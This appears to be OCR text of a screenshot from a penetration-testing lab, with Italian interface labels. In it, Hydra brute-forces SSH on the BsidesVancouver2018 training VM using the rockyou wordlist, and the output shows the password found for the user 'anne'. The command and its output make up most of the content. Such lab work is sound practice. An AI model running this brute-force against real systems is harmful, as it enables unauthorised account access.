 Cestino
books-main
Cybersecuri...
contratto full
Epicode_Pr
BsidesVancouver2018 2 [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Terminal
6:05 AM
Guest
guest-6Ubc1q@bsides2018: ~
guest-6Ubc1q@bsides2018:~$
Switch User Account...
(anne)
(mai)
(john)
(doomguy)
abatchy
User Accounts...
Right Ctr
BsidesVancouver2018 2
In esecuzione
Nessuna
- per Merito -
Richiesta a...
perMerito_r...
linux2024 [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
it
15:05
kali@kali: ~
File Actions Edit View Help
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-15 15:04:20
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce th
e tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 t
ries per task
[DATA] attacking ssh://192.168.1.145:22/
[ERROR] target ssh://192.168.1.145:22/ does not support password authentication (method reply 4).
┌──(kali㉿kali)-[~]
└─$ hydra -l anne -P /usr/share/wordlists/rockyou.txt ssh://192.168.1.145
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret ser
vice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics a
nyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-15 15:04:52
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce th
e tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 t
ries per task
[DATA] attacking ssh://192.168.1.145:22/
[22][ssh] host: 192.168.1.145 login: anne password: princess
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 6 final worker threads did not complete until end.
[ERROR] 6 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-12-15 15:04:55
┌──(kali㉿kali)-[~]
└─$ hydra -l mai -P /usr/share/wordlists/rockyou.txt ssh://192.168.1.145
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret ser
vice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics a
nyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-15 15:05:15
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce th
e tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 t
ries per task
[DATA] attacking ssh://192.168.1.145:22/
[ERROR] target ssh://192.168.1.145:22/ does not support password authentication (method reply 4).
┌──(kali㉿kali)-[~]
└─$
Right Ctrl